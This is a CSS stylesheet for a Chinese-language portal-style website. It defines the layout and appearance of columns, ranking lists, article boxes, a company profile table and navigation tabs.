.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    margin-top: 20px;
}

.left-nav {
    border-bottom: 1px solid #f2f2f2;
    background: #fff;
    margin-bottom: 10px;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.zc86d2main-left {
    background-color: #fff;
    width: 820px;
    float: right;
}

.zc86d2main-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.zc86d2main-left .content-top h1 {
    font-size: 18px;
}

.zc86d2main-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.zc86d2main-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.zc86d2main-left .page-box ul {
    display: flex;
    justify-content: center;
}

.zc86d2main-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.zc86d2main-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.zc86d2main-left .left-big {
    padding: 20px;
}

.zc86d2main-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.zc86d2main-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.zc86d2main-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.zc86d2main-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.zc86d2main-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.zc86d2main-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.zc86d2main-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.zc86d2main-left .nav-ul li {
    font-size: 20px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.zc86d2main-left .nav-ul li span {
    display: inline-block;
    padding: 10px 16px 10px 16px;
    color: #333;
}

.zc86d2main-left .nav-ul li.active span {
    border-bottom: 2px solid #2f0cb8;
    color: #2f0cb8;
}

.zc86d2main-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.zc86d2main-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.zc86d2main-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.zc86d2main-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.zc86d2main-left .column-tab {
    padding-top: 10px;
    display: none;
}

.zc86d2main-left .column-tab li {
    padding: 10px 20px 10px 10px;
}

.zc86d2main-left .column-tab li .title {
    margin-bottom: 15px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 18px;
    margin-top: 5px;
    font-weight: 400;
    width: 80%;
}

.zc86d2main-left .column-tab li .title a {
    color: #000;
}

.zc86d2main-left .column-tab li:hover {
    background: #f4fff1;
    border-radius: 6px;
    border: 1px dotted #320ea2;
}

.zc86d2main-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 140px;
    overflow: hidden;
    width: 210px;
    border-radius: 6px;
}

.zc86d2main-left .column-tab li img {
    display: block;
    max-width: 100%;
    height: 100%;
    margin: 0 auto;
}

.zc86d2main-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    background: #E3231E;
    color: #fff;
    font-size: 14px;
}

.zc86d2main-left .column-tab .zc86d2list-right {
    float: right;
    margin-left: 0px;
    width: 560px;
    position: relative;
}

.zc86d2main-left .column-tab .zc86d2list-right .label {
    display: inline-block;
    margin-top: -6px;
    margin-right: 5px;
    padding: 6px 5px;
    float: left;
    font-size: 14px;
    color: #e9f7d7;
    background: #50840c;
    border-radius: 5px;
}

.zc86d2main-left .column-tab .zc86d2list-right .label:hover {
    color: #fbffff;
    background: #9dbd2f;
}

.zc86d2main-left .column-tab .zc86d2list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 16px;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.zc86d2main-left .column-tab .zc86d2list-right .clearfix2 {
    padding: 0;
}

.zc86d2main-left .column-tab .zc86d2list-right .num {
    float: right;
    color: #333;
    font-size: 15px;
}

.zc86d2main-left .column-tab .zc86d2list-right .num span {
    margin-right: 10px;
    color: #333;
}

.zc86d2main-left .column-tab .zc86d2list-right .shijian {
    font-size: 20px;
    color: #333;
}

.zc86d2main-left .column-tab .address {
    margin-top: 20px;
    color: #999;
    font-size: 15px;
}

.zc86d2main-left .column-tab .address span {
    margin-right: 5px;
}

.zc86d2main-left .column-tab .address .time {
    margin-left: 5px;
}

.zc86d2main-left .column-tab .address .num {
    float: left;
    color: #999;
}

.zc86d2main-left .column-tab .address .num span {
    color: #999;
}

.zc86d2main-left .column-tab .address .name {
    margin-left: 5px;
}

.zc86d2main-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 5px;
}

.zc86d2main-left .column-tab .list-address .head-img {
    margin-left: 5px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.zc86d2main-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.zc86d2main-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.zc86d2main-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.zc86d2main-left .column-tab .list-address .address-text .num {
    color: #999;
}

.zc86d2main-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.zc86d2main-left .zc86d2column-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.zc86d2main-right {
    float: left;
    width: 350px;
    border: 1px solid #f2f2f2;
}

.zc86d2main-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.zc86d2main-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.zc86d2main-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.zc86d2main-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.zc86d2main-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.zc86d2main-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.zc86d2main-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.zc86d2main-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.zc86d2main-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.zc86d2main-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.zc86d2main-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.zc86d2main-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.zc86d2main-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.zc86d2main-right .ranking h3 span {
    vertical-align: top;
}

.zc86d2main-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.zc86d2main-right .ranking h3 a {
    color: #000;
}

.zc86d2main-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.zc86d2main-right .ranking .ranking-box {
    padding: 20px;
}

.zc86d2main-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.zc86d2main-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.zc86d2main-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.zc86d2main-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.zc86d2main-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.zc86d2main-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.zc86d2main-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.zc86d2main-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.zc86d2main-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.zc86d2main-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zc86d2main-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zc86d2main-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.zc86d2main-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.zc86d2main-right .qun h1 {
    font-weight: 400;
}

.zc86d2main-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.zc86d2main-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.zc86d2main-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.zc86d2main-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.zc86d2main-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.zc86d2main-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.zc86d2main-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zc86d2main-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zc86d2main-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zc86d2main-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.zc86d2main-right .toutiao2 {
    margin-top: 0;
}

.zc86d2main-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.zc86d2main-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.zc86d2main-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.zc86d2main-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.zc86d2main-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.zc86d2main-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.zc86d2main-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.zc86d2main-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.zc86d2main-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.zc86d2main-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.zc86d2main-right .tui-du {
    padding-bottom: 10px;
}

.zc86d2main-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.zc86d2main-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.zc86d2main-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.zc86d2main-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zc86d2main-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.zc86d2main-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.zc86d2main-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.zc86d2main-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
}

.zc86d2main-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.zc86d2main-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zc86d2main-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.zc86d2main-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.zc86d2main-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    border-bottom: 1px solid #f0f0f0;
}

.zc86d2main-right .tui-box {
    margin-top: 10px;
    position: relative;
}

.zc86d2main-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.zc86d2main-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 5px 10px;
    overflow: hidden;
    display: flex;
}

.zc86d2main-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.zc86d2main-right .tui-box .tui-li img {
    width: 80px;
}

.zc86d2main-right .tui-box .tui-li h3 {
    margin-left: 5px;
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    border-bottom: 1px solid #f0f0f0;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.zc86d2article-bg {
    padding-top: 20px;
    background-color: #fff;
}

.zc86d2article-bg .article-box {
    border-bottom: 1px solid #f2f2f2;
}

.article-box h1 {
    font-size: 20px;
    padding: 15px 0;
    line-height: 1.3;
    font-weight: 400;
    color: #000;
}

.article-box .qian {
    position: absolute;
    left: 0px;
    top: 0px;
    display: inline-block;
    padding: 7px 14px;
    font-size: 14px;
    color: #e9f7d7;
    background: #50840c;
    border-radius: 5px;
}

.article-box .qian:hover {
    color: #fbffff;
    background: #9dbd2f;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0 20px 10px;
    position: relative;
    font-size: 13px;
    text-align: center;
}

.article-box .article-text span {
    color: #000;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: #fff;
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    margin-bottom: 20px;
    padding: 0px 10px;
    line-height: 1.6;
    margin-top: 5px;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 10px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    background: #fff;
}

.article-h3 {
    padding: 10px 20px 0px 6px;
    font-size: 18px;
    border-bottom: 1px solid #ccc;
    font-weight: 400;
    color: #000;
    position: relative;
}

.article-h3 span {
    color: #333;
    padding-bottom: 10px;
    display: inline-block;
}

.article-h3 .biao1 {
    position: absolute;
    width: 80px;
    height: 1px;
    background: #999;
    top: 20px;
    left: -80px;
}

.article-h3 .biao2 {
    position: absolute;
    width: 80px;
    height: 1px;
    background: #999;
    top: 20px;
    right: -65px;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #FF6766;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    background: #fff;
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

